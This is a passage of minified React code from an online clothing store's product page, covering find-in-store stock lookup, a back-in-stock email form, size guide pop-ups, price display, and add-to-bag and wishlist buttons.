Color",value:"default"}),le(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===G.value?"semibold":"normal",bg:"default"===G.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},"Select Color"),"default"===G.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),null==p?void 0:p.variationGroups.map(((e,t)=>{var a;const l=null===(a=e.variationValues)||void 0===a?void 0:a.color;return r.createElement(r.Fragment,{key:t},l&&r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-color-option",variant:"unstyled",onClick:()=>{q({name:l,value:l}),le(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:G.value===l?"semibold":"normal",bg:G.value===l?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},l),G.value===l&&r.createElement(c.nQ,{boxSize:5,mt:1})))}))))))),r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Size"),r.createElement(O.UQ,{allowToggle:!0,index:ee,onChange:te},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:B?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-size-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},D.name),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-size-option",variant:"unstyled"},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===G.value?"semibold":"normal",bg:"default"===D.value?"#f6f6f7":"white",onClick:()=>{N({name:"Select Size",value:"default"}),te(null)}}),r.createElement(m.xu,{as:"span"},"Select Size"),"default"===D.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),null==p?void 0:p.variationAttributes.filter((e=>"size"===e.id)).map((e=>e.values.map(((e,t)=>r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-size-option",key:t,variant:"unstyled",onClick:()=>{N({name:e.name,value:e.value}),te(null)}},_.accordionButton,{textTransform:"uppercase",_hover:{backgroundColor:"#f6f6f7"},fontWeight:D.value===e.value?"semibold":"normal",bg:D.value===e.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},e.name),D.value===e.value&&r.createElement(c.nQ,{boxSize:5,mt:1}))))))))))),r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Province"),r.createElement(O.UQ,{allowToggle:!0,index:ne,onChange:re},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:A?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-province-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},H.displayValue),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-province-option",variant:"unstyled",onClick:()=>{W({displayValue:"Select Province / Country",value:"default"}),re(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===H.value?"semibold":"normal",bg:"default"===H.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},"Select Province / Country"),"default"===H.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),f&&(null===(a=f.storeCheckStockConfig)||void 0===a?void 0:a.fields)&&(null===(i=f.storeCheckStockConfig)||void 0===i?void 0:i.fields.map(((e,t)=>r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-province-option",key:t,variant:"unstyled",onClick:()=>{W(e),re(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:H.value===e.value?"semibold":"normal",bg:H.value===e.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},e.displayValue),H.value===e.value&&r.createElement(c.nQ,{boxSize:5,mt:1}))))))))))),r.createElement(m.xu,_.accordionProductInstructions,"Please call the store to confirm that stock is available before you visit"),Z&&r.createElement(r.Fragment,null,(null==T||!T.noStores)&&null!=T&&T.stores&&(null==T?void 0:T.stores.length)>0?r.createElement(m.Kq,{overflowY:"auto",overflowX:"hidden",spacing:4},T.stores.map(((e,t)=>{var a,l,i,o,d,c,s,u;return r.createElement(m.xu,(0,n.Z)({},_.storeResultCard,{key:t,"data-selenium-id":"pdp-find-store-card"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,_.storeResultName,null==e||null===(a=e.store)||void 0===a?void 0:a.name),r.createElement(m.Kq,{spacing:.5},r.createElement(m.xv,null,null==e||null===(l=e.store)||void 0===l?void 0:l.address1),r.createElement(m.xv,null,null==e||null===(i=e.store)||void 0===i?void 0:i.address2),r.createElement(m.xv,null,null==e||null===(o=e.store)||void 0===o?void 0:o.city),r.createElement(m.xv,null,null==e||null===(d=e.store)||void 0===d?void 0:d.stateCode),r.createElement(m.xv,null,null==e||null===(c=e.store)||void 0===c?void 0:c.phone))),r.createElement(m.xv,{alignSelf:{base:"flex-start",md:"flex-end"},marginTop:{base:4,md:0}},null==e||null===(s=e.message)||void 0===s?void 0:s.stockAvailability,": ",r.createElement(m.xu,{as:"span",fontWeight:"600","data-selenium-id":"pdp-find-store-level"},null==e||null===(u=e.message)||void 0===u?void 0:u.stockMessage)))}))):r.createElement(m.xu,_.accordionAlert,r.createElement(b.hQ,{boxSize:"17px"}),r.createElement(m.xu,null,T.resources[0].error))))),r.createElement(E.ze,{paddingTop:{base:4,md:6},paddingBottom:{base:0,md:0},paddingX:{base:"16px",md:"40px"},display:Z?"none":"flex"},r.createElement(g.zx,{variant:"primary",disabled:!(!$&&"default"!==G.value&&"default"!==D.value&&"default"!==H.value),site:S.id,fontSize:"CUM"==S.id?"14px":"16px",width:"full",minHeight:"LC"==S.id?"56px":"52px",size:"lg","data-selenium-id":"pdp-find-submit",onClick:()=>{ie()}},$?"Loading":"Show All Stores"))))};var G=a(79762),q=a(4612),D=a(4813);const N=e=>{const{product:t,variant:a,selectedVariationAttributes:i,isOpen:o,onClose:d,sitePreferences:p}=e,{site:v}=(0,I.Z)(),f=v.id,h=(0,u.jC)("ProductView",{variant:f}),{currency:w}=((0,s.Z)(),(0,y.U8)()),k=(0,D.p)(),S=(0,U.Z)(),C=(0,r.useMemo)((()=>(0,V.k)(t.imageGroups,{viewType:"small",selectedVariationAttributes:i})),[i]),_=(null==C?void 0:C.images[0])||{},[z,Z]=(0,r.useState)(""),[P,T]=(0,r.useState)(!1),[O,L]=(0,r.useState)(""),[M,F]=(0,r.useState)(!1),[B,R]=(0,r.useState)(!1);(0,r.useEffect)((()=>{}),[P,M]);const H=function(){var e=(0,l.Z)((function*(){R(!0);let e=""===z,t=!/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/i.test(O);if(T(e),F(t),!1===e&&!1===t){const e={c_userName:z,c_userEmail:O,c_variationPid:a.productId,c_productImageUrl:(null==_?void 0:_.link)||""},t=yield S.notifyOutOfStock(e);t.message&&k({title:t.message,status:"success"}),d()}R(!1)}));return function(){return e.apply(this,arguments)}}();return r.createElement(E.dy,{isOpen:o,motionPreset:"slideInBottom",scrollBehavior:"inside"},r.createElement(E.P1,null),r.createElement(E.sc,{paddingY:{base:"24px",md:"40px"},maxWidth:{base:"90%",md:"500px"}},r.createElement(E.OX,{boxShadow:"none",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,h.drawerHeading,"Notify me when back in stock"),r.createElement(g.hU,(0,n.Z)({},h.drawerCloseIcon,{onClick:d,icon:r.createElement(b.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.Ng,{paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.Kq,{spacing:6,w:"full"},r.createElement(m.xv,(0,n.Z)({},h.drawerHeadingContent,{color:"#101111",letterSpacing:".56px"}),"Submit your details to be notified when the selected item is back in stock"),r.createElement(G.NI,{isInvalid:P},r.createElement(G.lX,h.accordionInputLabel,"Name"),r.createElement(q.II,(0,n.Z)({"data-selenium-id":"pdp-outofstock-name",placeholder:"Enter your name",value:z,onChange:e=>Z(e.target.value)},h.accordionInputField)),P&&r.createElement(G.J1,(0,n.Z)({},h.accordionInputErrorMsg,{"data-selenium-id":"pdp-outofstock-name-error"}),r.createElement(c.aN,{boxSize:5}),r.createElement(m.xv,null,"Name is required."))),r.createElement(G.NI,{isInvalid:M},r.createElement(G.lX,h.accordionInputLabel,"Email address"),r.createElement(q.II,(0,n.Z)({"data-selenium-id":"pdp-outofstock-email",type:"email",placeholder:"Type email address",value:O,onChange:e=>L(e.target.value)},h.accordionInputField)),M&&r.createElement(G.J1,(0,n.Z)({},h.accordionInputErrorMsg,{"data-selenium-id":"pdp-outofstock-email-error"}),r.createElement(c.aN,{boxSize:5}),r.createElement(m.xv,null,"Please include an '@' in the email address. ",O," is missing an '@'."))),r.createElement(m.xu,h.drawerProductInfoContainer,r.createElement(x.Ei,{alt:_.alt,src:_.link,width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"78px"},maxHeight:"100%"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,h.drawerProductInfoTitle,null==t?void 0:t.name),r.createElement(m.kC,{direction:"column",justifyContent:"space-between"},r.createElement(m.xv,h.drawerProductInfoItem,"Colour ",r.createElement(m.xu,(0,n.Z)({as:"span"},h.drawerProductInfoItem.bold),null==t?void 0:t.c_color)),r.createElement(m.xv,h.drawerProductInfoItem,"Size ",r.createElement(m.xu,(0,n.Z)({as:"span"},h.drawerProductInfoItem.bold),null==t?void 0:t.c_size)),r.createElement(m.xv,(0,n.Z)({},h.drawerProductInfoItem,{fontWeight:"semibold",color:"#101111"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==t?void 0:t.currency)||w,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==t?void 0:t.price))))))),r.createElement(E.ze,{paddingTop:{base:4,md:6},paddingBottom:{base:0,md:0},paddingX:{base:"16px",md:"40px"}},r.createElement(g.zx,{variant:"primary",disabled:!(""!==z&&""!==O&&!B),site:v.id,fontSize:"CUM"==v.id?"14px":"16px",width:"full",minHeight:"LC"==v.id?"56px":"52px",size:"lg","data-selenium-id":"pdp-outofstock-submit",onClick:()=>{H()}},"Confirm"))))};var X=a(47335);const K=({sizeGuide:e,isOpen:t,onClose:a})=>{const{site:l}=(0,I.Z)(),i=l.id,o=(0,u.jC)("PdpSizeGuide",{variant:i});return r.createElement(E.dy,{isOpen:t,motionPreset:"slideInBottom",scrollBehavior:"inside","data-selenium-id":"pdp-product-size-guide-flyout"},r.createElement(E.P1,{background:"linear-gradient(0deg, rgba(16, 17, 17, 0.35), rgba(16, 17, 17, 0.35)), linear-gradient(0deg, rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45))"}),r.createElement(E.sc,{maxWidth:{base:"90%",md:"500px"},fontFamily:`${l.id}.primary`},r.createElement(E.OX,{boxShadow:"none",paddingTop:{base:"24px",md:"40px"},paddingBottom:{base:"12px",md:"12px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.kC,{alignItems:"center"},r.createElement(m.X6,o.heading,null==e?void 0:e.title),r.createElement(g.hU,(0,n.Z)({},o.closeIcon,{onClick:a,icon:r.createElement(b.Tw,{boxSize:"10px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.Ng,{paddingTop:{base:"12px !important",md:"12px !important"},paddingBottom:{base:"24px !important",md:"40px !important"},paddingX:{base:"16px",md:"40px"},sx:o.productSizeGuide,"data-selenium-id":"pdp-product-size-guide-flyout-content"},r.createElement(m.Kq,{spacing:{base:6,md:4}},(null==e?void 0:e.image)||(null==e?void 0:e.desktopImage)&&r.createElement(m.kC,{px:8,justify:"center"},(null==e?void 0:e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(r.Fragment,null,r.createElement(X.J1,null,r.createElement(x.Ei,{maxHeight:"321px",alt:"Size Guide",src:null==e?void 0:e.image})),r.createElement(X.sw,null,r.createElement(x.Ei,{maxHeight:"463px",alt:"Size Guide",src:null==e?void 0:e.desktopImage}))),(null==e?void 0:e.image)&&!(null!=e&&e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.image}),!(null!=e&&e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.desktopImage})),r.createElement(m.xu,{dangerouslySetInnerHTML:{__html:null==e?void 0:e.body}})))))};K.displayName="SizeGuideFlyout",K.propTypes={sizeGuide:o().object.isRequired,isOpen:o().bool.isRequired,onClose:o().func.isRequired};const $=K,Q=({sizeGuide:e,isOpen:t,onClose:a})=>{const{site:l}=(0,I.Z)(),i=l.id,o=(0,u.jC)("PdpSizeGuide",{variant:i});return r.createElement(E.u_,{size:"xl",isCentered:!0,scrollBehavior:"inside",isOpen:t,onClose:a,"data-selenium-id":"pdp-product-size-guide-modal"},r.createElement(E.ZA,{background:"linear-gradient(0deg, rgba(16, 17, 17, 0.35), rgba(16, 17, 17, 0.35)), linear-gradient(0deg, rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45))"}),r.createElement(E.hz,{maxWidth:"1150px",width:{base:"calc(100% - 32px)",md:"auto"},borderRadius:0},r.createElement(E.xB,{boxShadow:"none",paddingTop:{base:"20px",md:"20px"},paddingBottom:"0px",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,o.heading),r.createElement(g.hU,(0,n.Z)({},o.closeIcon,{onClick:a,icon:r.createElement(b.Tw,{boxSize:"10px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.fe,{paddingTop:"0px !important",paddingBottom:{base:"24px",md:"40px"},paddingX:{base:"16px",md:"40px"},sx:o.productSizeGuide,"data-selenium-id":"pdp-product-size-guide-modal-content"},r.createElement(m.Ug,{flexDirection:{base:"column-reverse",md:"row"},spacing:{base:6,md:10},align:"flex-start"},r.createElement(m.xu,{flex:1,maxWidth:"706px",dangerouslySetInnerHTML:{__html:null==e?void 0:e.body}}),(null==e?void 0:e.image)||(null==e?void 0:e.desktopImage)&&r.createElement(m.kC,{justify:"center"},(null==e?void 0:e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(r.Fragment,null,r.createElement(X.J1,null,r.createElement(x.Ei,{maxHeight:"321px",alt:"Size Guide",src:null==e?void 0:e.image})),r.createElement(X.sw,null,r.createElement(x.Ei,{maxHeight:"463px",alt:"Size Guide",src:null==e?void 0:e.desktopImage}))),(null==e?void 0:e.image)&&!(null!=e&&e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.image}),!(null!=e&&e.image)&&(null==e?void 0:e.desktopImage)&&r.createElement(x.Ei,{maxHeight:{base:"321px",md:"463px"},alt:"Size Guide",src:null==e?void 0:e.desktopImage}))))))};Q.displayName="SizeGuideModal",Q.propTypes={sizeGuide:o().object.isRequired,isOpen:o().bool.isRequired,onClose:o().func.isRequired};const Y=Q;var J=a(70237),ee=a(93162),te=a(34093),ae=a(46066);const le=({product:e,name:t,price:a,priceWas:l,isProductLoading:i=!1,currency:o,category:d,productType:c,isRentalProduct:g,productPromotions:v,c_turntoReviewCount:f,c_turntoAverageRating:x,customer:E})=>{const{site:b}=(0,I.Z)(),h=(0,s.Z)(),w=(0,u.yK)(),{currency:k}=(0,y.U8)(),S=null==c?void 0:c.set,C=e&&e.c_prices&&e.c_prices.sales&&e.c_prices.list&&e.c_prices.list.value>0?Math.round((e.c_prices.list.value-e.c_prices.sales.value)/e.c_prices.list.value*100):null;return r.createElement(m.Kq,(0,n.Z)({spacing:4},w.productHeader,{marginY:[4,4,4,0,0]}),d&&r.createElement(p.Od,{isLoaded:d,minWidth:32,width:"full"},r.createElement(_.Z,{categories:d,page:"pdp"})),r.createElement(p.Od,{isLoaded:t||!i},r.createElement(m.X6,(0,n.Z)({as:"h1","data-selenium-id":"pdp-product-name"},w.productTitle),`${t}`)),e&&e.c_prices&&r.createElement(m.Kq,{spacing:0},r.createElement(m.xu,null,e.c_prices&&e.c_prices.sales&&e.c_prices.list&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.sales.value)),r.createElement(m.xv,(0,n.Z)({},w.productPriceWas,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.list.value)),null!==C&&r.createElement(m.xv,w.productDiscount,"-",C,"%")),e.c_prices&&!e.c_prices.list&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(a))),!e.c_prices&&r.createElement(m.kC,{width:"full",justifyContent:"OK"===b.id?"center":"flex-start"},r.createElement(m.xv,(0,n.Z)({},w.productPrice,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),S&&h.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",!S&&g&&h.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(a)))),g&&r.createElement(m.xv,(0,n.Z)({},w.productPrice,{fontWeight:"bold","data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),h.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:o||k,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==e?void 0:e.c_rentalPrice))),e&&e.productPromotions&&e.productPromotions.map(((e,t)=>r.createElement(r.Fragment,{key:`callout-${t}`},e.calloutMsg&&""!==e.calloutMsg&&r.createElement(m.xu,(0,n.Z)({},w.productPricePromo,{"data-selenium-id":`pdp-promo-message-${t}`,"aria-label":"poduct-promo",dangerouslySetInnerHTML:{__html:e.calloutMsg}}))))),r.createElement(p.Od,{isLoaded:!i,minWidth:32,width:"full"},"LC"!==b.id&&r.createElement(P,{product:e})))};le.propTypes={name:o().string,price:o().number,priceWas:o().bool,currency:o().string,category:o().array,productType:o().object,isRentalProduct:o().bool,productPromotions:o().array,c_turntoReviewCount:o().number,c_turntoAverageRating:o().string,customer:o().object},(0,T.Z)(g.zx);const ne=(0,r.forwardRef)((({product:e,sitePreferences:t,category:a,categoryName:i="",showFullLink:o=!1,imageSize:_="md",isWishlistLoading:P=!1,addToCart:T,addToCartLoading:O=!1,updateCart:L,addToWishlist:M,updateWishlist:F,isFavourite:R=!1,isProductLoading:U,isProductPartOfSet:H=!1,onVariantSelected:W=(()=>{}),customer:V,custom:G,priceWas:q=!1,validateOrderability:K=((e,t,a,l)=>!U&&(null==e?void 0:e.orderable)&&t>0&&(t<=a||t<=l))},Q)=>{var ne,re,ie,oe,de,ce;const se=(0,s.Z)(),ue=(0,d.k6)(),me=(0,d.TH)(),{site:pe}=(0,I.Z)(),ge=pe.id,ve=(0,u.mq)("ProductView",{variant:ge}),{isOpen:fe,onOpen:xe,onClose:Ee}=(0,h.sH)(),[be,ye]=((0,u.Fg)(),(0,r.useState)(!1)),{showLoading:he,showInventoryMessage:we,inventoryMessage:ke,quantity:Se,minOrderQuantity:Ce,setQuantity:_e,variant:ze,variationParams:Ie,variationAttributes:Ze,variationGroups:Pe,stockLevel:Te,atsQuantity:Oe,isPreorderable:Le,stepQuantity:Me}=(0,y.iB)(e,H),Fe=null==e?void 0:e.type.set,Be=(0,r.useRef)(null),{currency:Re}=(0,y.U8)(),[Ue,He]=(0,r.useState)(""),[We,Ae]=(0,r.useState)(""),Ve=e&&e.c_prices&&e.c_prices.sales&&e.c_prices.list?e.c_prices.sales.value:null==e?void 0:e.price,je=Ve/((null==t?void 0:t.divisorRewardPoint)||20)||0,Ge=je>Math.floor(je)+.5?Math.ceil(je):Math.floor(je)||0,qe=10*Ve,{isOpen:De,onToggle:Ne,onClose:Xe}=(0,v.qY)(),{isOpen:Ke,onToggle:$e,onClose:Qe}=(0,v.qY)(),{isOpen:Ye,onOpen:Je,onClose:et}=(0,v.qY)();var tt={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!1,vertical:!0,adaptiveHeight:!0};(0,r.useEffect)((()=>{_e(1)}),[ze]);const at=(0,D.p)(),lt=(e={})=>{const{scrollErrorIntoView:t=!0}=e,a=K(ze,Se,Te,Oe),l=!Fe&&!a,n=l&&t;return ye(l),n&&Be.current.scrollIntoView({behavior:"smooth",block:"center"}),l&&at({title:"Please select the size you want to add",status:"error"}),a};(0,r.useEffect)((()=>{ye(!1)}),[ze]);const nt=(t={isStickyBtns:!1})=>{const a=[],i={update:se.formatMessage({defaultMessage:[{type:0,value:"Update"}],id:"product_view.button.update"}),outOfStock:se.formatMessage({defaultMessage:[{type:0,value:"Out of Stock"}],id:"product_view.button.outOfStock"}),addToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add to Bag"}],id:"product_view.button.add_to_cart"}),addSetToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Cart"}],id:"product_view.button.add_set_to_cart"}),addToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add to Wishlist"}],id:"product_view.button.add_to_wishlist"}),addSetToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Wishlist"}],id:"product_view.button.add_set_to_wishlist"}),preorder:se.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"product_view.button.preorder"}),rentalProduct:se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"})},o=(0,D.p)(),d=function(){var e=(0,l.Z)((function*(){if(!lt())return null;if(!T&&!L)return null;if(L)yield L(ze,Se);else try{(yield T(ze,Se))&&document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:1}}))}catch(e){o({title:se.formatMessage(ee.oj),status:"error"})}}));return function(){return e.apply(this,arguments)}}(),s=function(){var t=(0,l.Z)((function*(){return lt()&&(F||M)?void M(e,ze,Se):null}));return function(){return t.apply(this,arguments)}}();return(T||L)&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-add-to-bag",key:"cart-button",onClick:d,disabled:P||U||0===Te&&!Le||O,width:"100%",variant:"primary",site:ge,size:"xl"},t.isStickyBtns?{minHeight:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),0===Te&&!Le&&i.outOfStock,0===Te&&Le&&i.preorder,Te>0&&L?i.update:Fe?i.addSetToCart:Te>0&&i.addToCart)),wt&&t.isStickyBtns&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl"},t.isStickyBtns?{minHeight:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),i.rentalProduct)),(M||F)&&a.push(r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-add-to-widhlist","aria-label":"Add to Wishlist",key:"wishlist-button",onClick:s,disabled:P||U||0===Te&&!Le,isLoading:P,width:"100%",variant:"primary",site:ge},t.isStickyBtns?{minHeight:{base:"52px"},maxWidth:{base:"52px"}}:"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"},maxWidth:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"},maxWidth:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"},maxWidth:{base:"52px",md:"60px"}}),R?r.createElement(c.W2,{width:5,height:5}):r.createElement(c.h_,{width:5,height:5}))),a},[rt,it]=(0,r.useState)(!1),[ot,dt]=(0,r.useState)(!1);(0,r.useEffect)((()=>{null!=ze&&ze.orderable||!ot||it(!0)}),[ot]),(0,r.useEffect)((()=>{!U&&ot&&(ct(),dt(!1))}),[U]);const ct=function(){var e=(0,l.Z)((function*(){if(null==ze||!ze.orderable)return it(!0),null;if(it(!1),et(),!lt())return null;if(!T&&!L)return null;if(L)yield L(ze,Se);else try{(yield T(ze,Se))&&(et(),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:1}})))}catch(e){showError()}}));return function(){return e.apply(this,arguments)}}();"function"==typeof Q&&(Q=Q.bind({validateOrderability:lt})),(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&V.isInitialized){var e,t,a={};if(V.c_isLoyaltyEnabled&&V.c_showFriendsAndFamily&&(a=V.c_isLoyaltyCustomer?yield G.contentAsset("pdp_loyalty-is-customer"):V.isGuest?yield G.contentAsset("pdp_loyalty-guest"):yield G.contentAsset("pdp_loyalty-logged")),V.isGuest&&(a=yield G.contentAsset("pdp_loyalty-guest")),He(null===(e=a)||void 0===e?void 0:e.body),(t=yield G.productDetailUsp())&&""!==t){let e=[];const a=(new DOMParser).parseFromString(t,"text/html");a.querySelectorAll(".vertical-slide-item")&&a.querySelectorAll(".vertical-slide-item").forEach((t=>{e.push({text:t.innerHTML.trim()})})),Ae(e)}}})),[z.sk,V.isInitialized,V]),(0,r.useEffect)((()=>{fe&&Ee()}),[me.pathname]),(0,r.useEffect)((()=>{!Fe&&K(ze,Se,Te,Oe)&&ye(!1)}),[Ie]),(0,r.useEffect)((()=>{ze&&W(e,ze,Se)}),[null==ze?void 0:ze.productId,Se]);const st=(0,r.useRef)(null),[ut,mt]=(0,r.useState)(!1);(0,r.useEffect)((()=>{const e=()=>{st.current.getBoundingClientRect().bottom<=10?mt(!0):mt(!1)};return document.addEventListener("scroll",e),()=>{document.removeEventListener("scroll",e)}}),[ut]);const[pt,gt]=(0,r.useState)(null),[vt]=(0,f.ac)("(max-width: 768px)"),{isOpen:ft,onOpen:xt,onClose:Et}=(0,v.qY)(),{isOpen:bt,onOpen:yt,onClose:ht}=(0,v.qY)();(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&V.isInitialized)if(e&&null!=e&&e.c_akeneo_sizeChart&&""!=(null==e?void 0:e.c_akeneo_sizeChart)){const t=yield G.contentAsset(e.c_akeneo_sizeChart);gt(t)}else gt(null)})),[z.sk,V.isInitialized,e]);const wt=!(null==e||!e.c_rentalPrice||null==e||!e.c_rentalURL),kt=()=>{window.open(null==e?void 0:e.c_rentalURL,"_blank","noopener,noreferrer")};return r.createElement(r.Fragment,null,r.createElement(m.kC,(0,n.Z)({direction:"column","data-testid":"product-view",ref:Q},ve.container),r.createElement(u.Fo,{value:ve},U&&r.createElement(te.Z,null),r.createElement(m.kC,{direction:{base:"column",md:"row"},justifyContent:{base:"initial",md:"space-between"},wrap:"nowrap",gap:4},r.createElement(m.xu,ve.imageGalleryContainer,e?r.createElement(r.Fragment,null,r.createElement(C.Z,{size:_,imageGroups:e.imageGroups,c_promotions:e.c_promotions,selectedVariationAttributes:Ie,lazy:H,site:ge,product:e,isProductLoading:U}),r.createElement(X.sw,null,o&&e&&r.createElement(Z.Z,{to:`/product/${e.master.masterId}`},r.createElement(m.xv,{color:"red.1000"},se.formatMessage({defaultMessage:[{type:0,value:"See full details"}],id:"product_view.link.full_details"}))))):r.createElement(C.O,{site:ge})),r.createElement(m.xu,ve.contentContainer,r.createElement(m.Kq,null,r.createElement(m.xu,{display:"block",w:"full"},r.createElement(le,{product:e,name:null==e?void 0:e.name,price:null==e?void 0:e.price,productType:null==e?void 0:e.type,isRentalProduct:wt,productPromotions:null==e?void 0:e.productPromotions,c_turntoReviewCount:null==e?void 0:e.c_turntoReviewCount,c_turntoAverageRating:null==e?void 